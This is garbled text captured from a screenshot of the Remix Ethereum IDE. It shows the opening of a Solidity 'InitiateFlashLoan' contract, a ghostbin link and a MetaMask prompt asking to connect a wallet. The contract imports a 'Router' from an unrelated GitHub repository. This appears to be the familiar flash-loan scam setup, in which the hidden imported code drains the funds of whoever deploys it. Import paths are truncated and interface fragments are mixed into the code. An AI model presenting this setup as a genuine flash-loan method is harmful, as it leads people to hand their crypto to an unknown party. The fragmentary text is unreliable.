 https://ghostbin.com/9dl5G/raw
Remix - Ethereum IDE
Flash-Loan/f.sol at main · FlashLoan12
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&langu
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - contracts/FlashLo
Deploy
string _tokenName, string
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded
0
Deployed Contracts
FlashLoan.sol
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/co
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/co
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/c
10
11 // Router
12 import "https://github.com/FlashLoan123/Flash-Loan/blob/main/f.sol";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/ma
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/ma
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
0
listen on all transactions
Search with transaction hash or address
remix
Type the library name to see available commands.
>
MetaMask Notification
Voltar
2 de 2
https://remix.ethereum.org
Conectar a Account 1
(0xc85...932a)
Permitir que esse site:
Ver endereço, saldo da conta,
atividade e iniciar transações
Conecte-se somente com sites em que você
confia.
Mais
informações
Cancelar
Conectar
Digite aqui para pesquisar
18:13
27/04/2022